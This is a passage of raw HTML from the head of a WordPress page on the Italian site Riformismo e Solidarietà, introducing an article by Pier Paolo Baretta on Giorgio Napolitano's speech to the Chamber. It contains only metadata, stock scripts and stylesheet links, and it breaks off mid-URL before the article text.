

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/
body_size: 32493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Quel discorso alla Camera del Presidente Napolitano... - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Il duro discorso di Napolitano alla Camera di 10 anni fa, nel giorno della sua rielezione" />
	<link rel="canonical" href="https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quel discorso alla Camera del Presidente Napolitano... - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="Il duro discorso di Napolitano alla Camera di 10 anni fa, nel giorno della sua rielezione" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta property="article:author" content="https://www.facebook.com/pierpaolo.baretta.3/?locale=it_IT" />
	<meta property="article:published_time" content="2023-09-23T20:02:57+00:00" />
	<meta property="article:modified_time" content="2023-10-04T15:58:22+00:00" />
	<meta property="og:image" content="https://riformismoesolidarieta.it/wp-content/uploads/2023/09/Giorgio-Napolitano.jpg" />
	<meta property="og:image:width" content="482" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pier Paolo Baretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/PPBaretta" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Pier Paolo Baretta" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#article","isPartOf":{"@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/"},"author":{"name":"Pier Paolo Baretta","@id":"https://riformismoesolidarieta.it/#/schema/person/06dff2624952a7ae230815cb8f771561"},"headline":"Quel discorso alla Camera del Presidente Napolitano&#8230;","datePublished":"2023-09-23T20:02:57+00:00","dateModified":"2023-10-04T15:58:22+00:00","mainEntityOfPage":{"@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/"},"wordCount":932,"commentCount":1,"publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"image":{"@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2023/09/Giorgio-Napolitano.jpg","articleSection":["Politica"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#respond"]}]},{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/","url":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/","name":"Quel discorso alla Camera del Presidente Napolitano... - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2023/09/Giorgio-Napolitano.jpg","datePublished":"2023-09-23T20:02:57+00:00","dateModified":"2023-10-04T15:58:22+00:00","description":"Il duro discorso di Napolitano alla Camera di 10 anni fa, nel giorno della sua rielezione","breadcrumb":{"@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2023/09/Giorgio-Napolitano.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2023/09/Giorgio-Napolitano.jpg","width":482,"height":320},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"Quel discorso alla Camera del Presidente Napolitano&#8230;"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]},{"@type":"Person","@id":"https://riformismoesolidarieta.it/#/schema/person/06dff2624952a7ae230815cb8f771561","name":"Pier Paolo Baretta","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb62cbc5b10f9573bdf2991a5e2027e9fe5f679bc56b20e530588e7334766205?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb62cbc5b10f9573bdf2991a5e2027e9fe5f679bc56b20e530588e7334766205?s=96&d=mm&r=g","caption":"Pier Paolo Baretta"},"sameAs":["https://www.pierpaolobaretta.it/new/","https://www.facebook.com/pierpaolo.baretta.3/?locale=it_IT","https://www.linkedin.com/in/pier-paolo-baretta-1980a985/","https://x.com/https://twitter.com/PPBaretta","https://it.wikipedia.org/wiki/Pier_Paolo_Baretta"],"url":"https://riformismoesolidarieta.it/author/pier-paolo-baretta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRobot